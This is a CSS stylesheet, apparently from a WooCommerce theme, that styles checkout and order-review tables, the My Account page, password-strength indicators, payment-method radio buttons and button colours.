.woocommerce-billing-fields h3, .woocommerce-shipping-fields h2, .woocommerce-checkout-order-review-wrap #order_review_heading, .woocommerce .woocommerce-order-details .woocommerce-order-details__title, .woocommerce-shipping-fields #ship-to-different-address { display: inline-block; margin-bottom: 20px; }

.woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td,
.woocommerce .shop_table.order_details th, .woocommerce .shop_table.order_details td, .woocommerce .shop_table.customer_details th, .woocommerce .shop_table.customer_details td, 
.woocommerce table.shop_attributes td, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart td { text-align: left; }

.woocommerce .woocommerce-checkout-review-order .shop_table tr th:first-child, .woocommerce .woocommerce-checkout-review-order .shop_table tr th:last-child, 
.woocommerce .woocommerce-checkout-review-order .shop_table tr td:first-child, .woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child, 
.woocommerce-page .woocommerce-order-details .shop_table tr th:first-child, .woocommerce-page .woocommerce-order-details .shop_table tr th:last-child, 
.woocommerce-page .woocommerce-order-details .shop_table tr td:first-child, .woocommerce-page .woocommerce-order-details .shop_table tr td:last-child { border-left-width: 0; border-right-width: 0; font-size: 15px; line-height: 30px; padding: 20px 0; vertical-align: middle; }

.woocommerce .woocommerce-checkout-review-order .shop_table .product-name img { display: table-cell; float: left; margin-right: 20px; max-width: 80px; }
.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details { display: inline-block; overflow: hidden; padding: 22px 0; position: relative; text-align: left; }
.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details span { float: left; margin-right: 20px; }
.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details > .product-total { display: none; }

.woocommerce .woocommerce-checkout-review-order table.shop_table tr th, .woocommerce .woocommerce-checkout-review-order table.shop_table tr td, 
.woocommerce-page .woocommerce-order-details table.shop_table tr th, .woocommerce-page .woocommerce-order-details table.shop_table tr td { background: transparent; line-height: 30px; padding: 20px 50px 20px 0; vertical-align: middle; }

.woocommerce .woocommerce-order-details table.shop_table.order_details thead th { font-size: 16px; font-weight: bold; }

.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot th,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot th { font-weight: 600; text-transform: capitalize; }

.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot td,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot td { font-weight: 500; }

.woocommerce .woocommerce-checkout-review-order table.shop_table tr td ul#shipping_method li { padding:0; text-indent: 0; }

.woocommerce form .form-row label, .woocommerce-page form .form-row label { display: inline-block; font-weight: normal; }
.woocommerce form .form-row label:not(.checkbox), .woocommerce-page form .form-row label:not(.checkbox) { padding-bottom: 5px;  margin-bottom: 5px; width: 100%;}

.woocommerce-checkout #payment div.form-row { margin: 0 0 3px; }
.woocommerce-checkout #payment div.form-row.place-order { margin: 0; padding: 20px 0 0 0; border-top: 1px solid; }
.woocommerce-checkout #payment div.form-row.place-order input#place-order, .woocommerce-checkout #payment div.form-row.place-order input[type="submit"] { margin-top: 0; }
.woocommerce-checkout #payment div.form-row.place-order .woocommerce-terms-and-conditions-wrapper { display: inline-block; position: relative; width: 100%; }
.woocommerce-checkout #payment ul.payment_methods li label { display: inline-block; }

.woocommerce-checkout #payment div.form-row.place-order > #place_order { width: 100%; }

#shipping_country_field .selection-box:before, #shipping_country_field .selection-box:after,
#shipping_state_field .selection-box:before, #shipping_state_field .selection-box:after { content: none; }

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .woocommerce-form-coupon-toggle + .woocommerce-error,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon .woocommerce-form-coupon-toggle + .woocommerce-info,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon .woocommerce-form-coupon-toggle + .woocommerce-message { margin-top: 30px !important; }

.woocommerce-checkout-header + .woocommerce-message, .woocommerce-checkout-header + .woocommerce-info, .woocommerce-checkout-header + .woocommerce-error { margin: 30px 0 0 !important; }

.woocommerce-checkout-header + form.woocommerce-checkout { clear: both; display: inline-block; margin-top: 20px; width: 100%; }
.woocommerce-checkout-header + form.woocommerce-checkout #customer_details { margin-top: 0; }


/*----*****---- << Order Page >> ----*****----*/
.woocommerce .woocommerce-order-overview { border-style: solid; border-width: 2px; margin: 0 0 35px; padding: 25px; text-align: center; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}
.woocommerce .woocommerce-order-overview li { border-style: solid; display: inline-block; float: none; line-height: 1.5em; margin-top: 10px; margin-right: -4px; margin-bottom: 10px; padding: 0 2em; text-align: center; width: 25%; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;	
	-webkit-box-pack:center;
	-webkit-justify-content:center;
	-ms-flex-pack:center;
	justify-content:center;	
}

.woocommerce .woocommerce-order-overview li, .woocommerce .woocommerce-order-overview li strong { font-size: 1em; text-transform: none; }

.woocommerce .woocommerce-order-overview li:last-child { margin-right: 0; }

.woocommerce .woocommerce-order-overview li:nth-child(1):nth-last-child(5),
.woocommerce .woocommerce-order-overview li:nth-child(2):nth-last-child(4),
.woocommerce .woocommerce-order-overview li:nth-child(3):nth-last-child(3),
.woocommerce .woocommerce-order-overview li:nth-child(4):nth-last-child(2),
.woocommerce .woocommerce-order-overview li:nth-child(5):nth-last-child(1) { width: 20%; }

.woocommerce .woocommerce-order-details .shop_table.order_details td.product-name .product-quantity { display: block; font-weight: 500; }

.woocommerce-account .woocommerce-order-details { padding: 25px 35px; }
.woocommerce-account .woocommerce-order-details .woocommerce-order-details__title { margin-bottom: 15px; }

.woocommerce .woocommerce-order-details .shop_table.order_details { border-width: 0 !important; margin-bottom: 0; }
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child th,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child td { padding-bottom: 10px; }

/* .woocommerce-page .woocommerce-customer-details { border-color: rgba(0, 0, 0, 0.15); border-style: dashed; border-width: 2px; padding: 30px; } */
.woocommerce-page .woocommerce-customer-details address { margin-top: 0; }
.woocommerce-page .woocommerce-customer-details address:last-child, .woocommerce-page .woocommerce-customer-details address p:last-child { margin-bottom: 0; }

.addresses .col-1 header, .addresses .col-2 header, 
.addresses .col-1 address, .addresses .col-2 address { border-top-width: 0; padding: 0 20px 10px; }

.addresses .col-1 header, .addresses .col-2 header { border-bottom-width: 0; }
.addresses .col-1 h3, .addresses .col-2 h3, .woocommerce-MyAccount-content .col-1 h3, .woocommerce-MyAccount-content .col-2 h3 { margin-bottom: 0; }
.addresses .col-1 address, .addresses .col-2 address, .woocommerce-MyAccount-content .col-1 address, .woocommerce-MyAccount-content .col-2 address { margin-top: 0; }

.woocommerce .shop_table .order-actions,
.woocommerce .shop_table .woocommerce-orders-table__cell-order-actions,
.woocommerce table.my_account_orders .order-actions, 
.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions, 
.woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions { text-align: left; }

.woocommerce .shop_table .order-actions .button , .woocommerce .shop_table .woocommerce-orders-table__cell-order-actions .button { font-size: 12px; padding: 8px 15px; }

.woocommerce form #billing_country_field.form-row-wide .selection-box:after, .woocommerce-page form #billing_country_field.form-row-wide .selection-box:after,
.woocommerce form #billing_country_field.form-row-wide .selection-box:before, .woocommerce-page form #billing_country_field.form-row-wide .selection-box:before,
.woocommerce form #billing_state_field.form-row-wide .selection-box:after, .woocommerce-page form #billing_state_field.form-row-wide .selection-box:after,
.woocommerce form #billing_state_field.form-row-wide .selection-box:before, .woocommerce-page form #billing_state_field.form-row-wide .selection-box:before { display:none; }


/*----*****---- << My Account Page >> ----*****----*/
.woocommerce-account .woocommerce h2 { display: inline-block; margin-bottom: 1em; width: 100%; text-align: left; }
.woocommerce-account:not(.logged-in) .woocommerce > h2 { text-align: center; }

.woocommerce-account .woocommerce-MyAccount-navigation { float:left; width:100%; margin: 0 0 20px; padding: 0; clear:both; }

.woocommerce-account .woocommerce-MyAccount-content fieldset { border: none; display: inline-block; margin-top: 30px; padding: 0; width: 100%; }

.woocommerce-account .woocommerce-MyAccount-content fieldset p:last-child { margin-bottom: 0; }

.woocommerce-account .woocommerce-MyAccount-content fieldset legend { border-bottom: none; display: inline-block; margin-bottom: 20px; width: 100%; }


.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength { margin: 8px auto; padding: 5px 5px 0; position: relative; text-align: center; width: 100%; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce-account .woocommerce-MyAccount-content div[class$="woocommerce-password-strength"] { border-width: 0; padding: 0; }

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.short { color: #e35b5b; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.bad { color: #f78b53; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.good { color: #ffc733; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.strong { color: #83c373; }

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength:before,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength:after { content: ""; display: inline-block; height: 2px; position: absolute; left: 0; top: -3px; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength:before { border: 1px solid; height: 4px; top: -3px; width: 100%; z-index: 1; -webkit-border-radius: 4px; border-radius: 4px; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength:after { height: 2px; top: -2px; -webkit-border-radius: 6px; border-radius: 6px; }

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.short:before { border-color: #e35b5b; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.bad:before { border-color: #f78b53; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.good:before { border-color: #ffc733; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.strong:before { border-color: #83c373; }

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.short:after { background-color: #f1adad; width: 25%; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.bad:after { background-color: #fbc5a9; width: 50%; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.good:after { background-color: #ffe399; width: 75%; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-password-strength.strong:after { background-color: #c1e1b9; width: 100%; }


.woocommerce-account .woocommerce-MyAccount-content h3 { color: #232323; margin: 0 0 30px; }
.woocommerce-account .woocommerce-MyAccount-navigation > ul { padding-left: 0; margin-bottom: 52px; }
.woocommerce-account .woocommerce-MyAccount-navigation > ul li { border-bottom: 1px solid; line-height: 50px; list-style: none; padding: 0; }

.woocommerce-account .woocommerce .woocommerce-MyAccount-content { float: left; margin: 0; padding: 0; width: 100%; }
.woocommerce-account .woocommerce .woocommerce-MyAccount-content p { margin-bottom: 20px; }
.woocommerce-account .woocommerce .woocommerce-MyAccount-content p:last-child { margin-bottom: 0; }
.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark { background-color: transparent; color: rgba(0,0,0,0.6); font-weight: bold; }
.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input ~ span { display: inline-block; width: 100%; margin-top: 10px; position: relative; }
.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input ~ span:empty { display: none; }
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .col-1, .woocommerce-account .woocommerce .woocommerce-MyAccount-content .col-2, 
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .col-1, .woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .col-2 { display: inline-block; overflow: visible; padding: 0; width: 100%; }

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-1, .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-2, 
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-1, .woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-2 { border-style: solid; border-width: 2px; margin: 0 0 20px; padding: 4px; }

.woocommerce-account .woocommerce-MyAccount-content .col-1 header, .woocommerce-account .woocommerce-MyAccount-content .col-2 header, 
.woocommerce-account .woocommerce-MyAccount-content .col-1 address, .woocommerce-account .woocommerce-MyAccount-content .col-2 address { border-style: dashed; border-width: 2px; padding: 20px; }

.woocommerce-account .woocommerce-MyAccount-content .col-1 header, .woocommerce-account .woocommerce-MyAccount-content .col-2 header { border-bottom-width: 0; }
.woocommerce-account .woocommerce-MyAccount-content .col-1 address, .woocommerce-account .woocommerce-MyAccount-content .col-2 address { border-top-width: 0; margin: 0; padding-top: 0; }

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Addresses h3 {display: inline-block; float: none; margin-bottom: 0; }


/*----*****---- << Misccellaenous >> ----*****----*/

/* Heading 1 */
.woocommerce div.product .product_title { font-size: 2rem; }


/* Heading 2 */
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel > h2, .woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title, .woocommerce div.product .dt-sc-product-tabs-exploded > h2, .woocommerce #reviews #comments h2, .related.products > h2, .upsells.products > h2,

.woocommerce .wishlist-title h2 { font-size: 1.8rem; }

.related.products > h2, .upsells.products > h2 { margin-bottom: 1em; }

/* Heading 3 */
.woocommerce #review_form #respond .comment-reply-title, .dt-sc-shop-single-sticky-addtocart-info > h3, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h2, 

.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-checkout-order-review-wrap #order_review_heading, .woocommerce .woocommerce-order-details .woocommerce-order-details__title, 

.woocommerce-checkout-order-review-wrap #order_review_heading, .woocommerce .woocommerce-order-details .woocommerce-order-details__title { font-size: 1.6rem; }


/* Heading 4 */
.woocommerce-shipping-fields #ship-to-different-address { font-size: 1.4rem; }

/* Heading 5 */

.woocommerce ul.products li.product .product-thumb-content .product-title h5, .woocommerce ul.products li.product .product-details .product-title h5, .woocommerce ul.products li.product-category .product-wrapper h3, 
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Addresses h3, .woocommerce-page .woocommerce-customer-details .addresses .woocommerce-column .woocommerce-column__title, .woocommerce-account .woocommerce-MyAccount-content fieldset legend { font-size: 1.2rem; }

/* Heading 6 */
.woocommerce .dt-sc-cart-coupon-holder .coupon label { font-size: 1rem; }


.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h2, .woocommerce-checkout-order-review-wrap #order_review_heading, .woocommerce .woocommerce-order-details .woocommerce-order-details__title { line-height: 1em; margin-top: 0; margin-bottom: 20px; }


.woocommerce table.shop_table thead th, .woocommerce-page table.shop_table thead th { font-size: 16px; text-transform: capitalize; }

.woocommerce table tbody tr:nth-child(2n+1), .woocommerce-page table tbody tr:nth-child(2n+1) { background: none; }

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel > h2, .woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title, .woocommerce div.product .dt-sc-product-tabs-exploded > h2, .woocommerce #review_form #respond .comment-reply-title { text-transform: none; }

/* .woocommerce #reviews #comments h2 { line-height: normal; } */
.woocommerce #review_form #respond .comment-form > .column:first-child:not(.first) { margin-left: 0; width: 100%; }

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { padding-left: 3.6%; padding-right: 3.6%; }
.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child, 
.woocommerce-page .woocommerce-order-details table.shop_table tr th:last-child, .woocommerce-page .woocommerce-order-details table.shop_table tr td:last-child, 
.woocommerce .cart-collaterals table.shop_table tr td:last-child, .woocommerce-page .cart-collaterals table.shop_table tr td:last-child { text-align: right; }
.woocommerce .cart-collaterals table.shop_table .shipping-calculator-form .form-row { text-align: left; }

.woocommerce .woocommerce-order-details .shop_table.order_details small.shipped_via { display: block; margin-top: -8px; }
.woocommerce .woocommerce-order-details .shop_table.order_details tr td.woocommerce-table__product-name a { font-weight: 600; }


.woocommerce-form__label-for-checkbox > span::before,
.woocommerce .woocommerce-shipping-methods input[type="radio"] ~ label::before, 
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] ~ label::before,
.comment-form-dt-privatepolicy input[type="checkbox"] ~ label::before { border-width: 1px; border-style: solid;
    border-radius: 1px;
    content: "";
    height: 15px;
    left: 0;
    margin-top: 0;
    position: absolute;
    top: 8px;
    transition: .2s;
    -webkit-transition: .2s;
    width: 15px;
	z-index: 0; }

.comment-form-dt-privatepolicy input[type="checkbox"] ~ label:before { top: 3px; }

.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details span { margin-right: 8px; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box, 
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li:last-child .payment_box { margin-top: 0; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box, 
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box p, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment div.form-row.place-order .woocommerce-terms-and-conditions-wrapper,
.woocommerce-checkout #payment div.form-row.place-order .woocommerce-terms-and-conditions-wrapper p { line-height: 28px; }

.woocommerce-checkout #payment .payment_method_paypal .about_paypal, 
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box p { color: #888; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked + label a.about_paypal:not(:hover) { color: inherit; }

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wcppec-checkout-buttons__button, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wcppec-checkout-buttons__button { color: #fff; }

/* Border Radius */
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce #reviews #comments ol.commentlist li .comment-text { -webkit-border-radius:0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }

.woocommerce #yith-wcwl-popup-message, .page-template #yith-wcwl-popup-message { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }

/* Opacity */
.woocommerce.single-product .featured-tag span, .dt-sc-product-image-gallery-container .featured-tag span { opacity: 0; filter: alpha(opacity=0); }
.woocommerce.single-product .featured-tag > div span, .dt-sc-product-image-gallery-container .featured-tag > div span { opacity: 1; filter: alpha(opacity=100); }

.woocommerce div.product .woocommerce-tabs .panel p, .woocommerce .product .summary div[itemprop="description"] p { opacity: 0.85; filter: alpha(opacity=85); }


/*----*****---- << Woo Custom Colors >> ----*****----*/

/* Backgrounds */

.woocommerce ul.products li.product .featured-tag, .woocommerce.single-product .featured-tag, .dt-sc-product-image-gallery-container .featured-tag, 

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, 

.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, 

.woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled],

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, 

.yith-wcwl-add-to-wishlist a, .yith-wcqv-button, .dt-wcsg-button, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce a.added_to_cart, 

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a:hover, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button[disabled], 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt[disabled], 

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled]:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled]:hover,

.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .social-share, 
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a /* ,

.woocommerce .product > .summary form.cart div.quantity ~ .single_add_to_cart_button, 
.woocommerce-page .woocommerce .dt-sc-cart-button .button, .woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce-page .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a, 

.woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button, .woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last .button, .woocommerce form.login .button, .woocommerce-account .woocommerce .woocommerce-MyAccount-content button, .woocommerce-checkout #payment div.form-row.place-order > #place_order */ { background-color: #232323; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] + label { padding-left: 25px; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked + label:before,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked + span:before, 
.woocommerce .woocommerce-shipping-methods li input[type="radio"]:checked + label:before,
.comment-form-dt-privatepolicy input[type="checkbox"]:checked ~ label::before { backface-visibility: hidden;
    border-bottom: 1px solid currentColor;
    border-left: 1px solid transparent;
    border-right: 1px solid currentColor;
    border-top: 1px solid transparent;
    height: 20px;
    left: -5px;
    top: 5px;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 10px;
    -webkit-backface-visibility: hidden;
	background: none; 
}
	
.comment-form-dt-privatepolicy input[type="checkbox"]:checked ~ label:before { top: -1px; }

.woocommerce ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce table .quantity .qty, .select2-dropdown .select2-search .select2-search__field { background-color: #fff; } 

.woocommerce-checkout #payment { background-color: #f0f0f0; }

.woocommerce .shop_table th, .woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel > h2:before, .woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title:before, .woocommerce div.product .dt-sc-product-tabs-exploded > h2:before, .woocommerce div.product .woocommerce-tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-checkout #payment div.payment_box { background-color: rgba(0,0,0,0.1); }

.woocommerce tbody td, .woocommerce tbody th, .woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th, .woocommerce .cart_totals table.shop_table th, .woocommerce-page .cart_totals table.shop_table th { background: rgba(0, 0, 0, 0.02); }

.woocommerce .shop_attributes tbody tr:nth-child(2n+1) th, .woocommerce .shop_attributes tbody tr:nth-child(2n+1) td, 
.woocommerce-page .shop_attributes tbody tr:nth-child(2n+1) th, .woocommerce-page .shop_attributes tbody tr:nth-child(2n+1) td { background: rgba(0, 0, 0, 0.035); }

.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader { background: rgba(0,0,0,0.5); }

.woocommerce #yith-wcwl-popup-message, .page-template #yith-wcwl-popup-message { background-color: rgba(0, 0, 0, 0.6); }


.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, 

.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, 

.woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover,

.woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, 

.yith-wcwl-add-to-wishlist a:hover, .yith-wcqv-button:hover, .dt-wcsg-button:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover { background-color: rgba(0,0,0,0.75); }


.woocommerce ul.products li.product:hover .onsale { background-color: #77a464; }
.woocommerce span.out-of-stock, .woocommerce ul.products li.product:hover .out-of-stock, .woocommerce a.remove:hover,
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover, .woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a.remove:hover { background-color: #9f2124; }


.woocommerce ul.products li.product-category .product-details h5 .count, .woocommerce .quantity input:not(.qty), 
.woocommerce .product form.cart table.variations td, .woocommerce .product form.cart .group_table td, 
.woocommerce p.price del, .woocommerce span.price del, .woocommerce .product-price del, .woocommerce-grouped-product-list-item__price del, 
.woocommerce p.price ins, .woocommerce span.price ins, .woocommerce .product-price ins, .woocommerce-grouped-product-list-item__price ins, 
.woocommerce p.price .amount, .woocommerce span.price .amount, .woocommerce .product-price .amount, .woocommerce-grouped-product-list-item__price .amount { background-color: rgba(0,0,0,0); }


/* Borders */
